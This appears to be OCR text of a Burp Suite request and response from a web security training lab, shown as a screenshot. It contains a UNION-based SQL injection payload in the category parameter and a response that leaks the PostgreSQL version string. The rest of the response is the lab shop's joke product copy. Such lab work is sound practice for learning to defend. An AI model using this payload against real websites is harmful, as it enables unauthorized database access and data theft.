 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+version(),version()+--+- HTTP/2
2 Host: 0a91000303a661658157c57200480015.web-security-academy.net
3 Cookie: session=irh032Rf2zWNmtPVSRzZV5qQlcHVt2na
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a91000303a661658157c57200480015.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Refine your search:
All Accessories Food & Drink Gifts Pets Toys & Games
Cheshire Cat Grin
We've all been there, found ourselves in a situation where we find it hard to look interested in what our
colleagues, bosses, friends, and family are saying. With our smile insert, you can now fake it like a pro.
Easy to use and completely hypoallergenic with one size fits all. Ever glazed over as your pals regale you
with tales of their day on the golf course with the boss? This is the product for you. Not only will you appear
fully engaged and happy in their company, but you will also be the object of everyone's eye as they fawn
over your bright, white Cheshire Cat Grin. No need to spill the beans on this one, this insert is available by
invitation only and is protected by the rules of the magician's code. In order to maintain the ruse we will
regularly enhance this product by changing the size and shape of the teeth, but always guarantee a huge
smile to be proud of. For those of you unlucky enough to have lost the essential front smiling teeth we can
make smiles to order. Grab yourself some poster putty, bite down on it and we'll do the rest. Say 'yes' to
success today and keep those crashing bores as happy as you look.
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in the office and thought, I'd
much rather sit in something that a team of Gurkha guides couldn't find me in? Well, look no further than
this enormous, luxury pillow. It's ideal for car parks, open air fields, unused basements and big living rooms.
Simply drag it in with your team of weight lifters and hide from your loved ones for days. This is the perfect
product to lounge in comfort in front of the TV on, have a family reunion in, or land on after jumping out of a
plane.
PostgreSQL 12.20 (Ubuntu 12.20-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc
(Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit
PostgreSQL 12.20 (Ubuntu 12.20-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu
9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit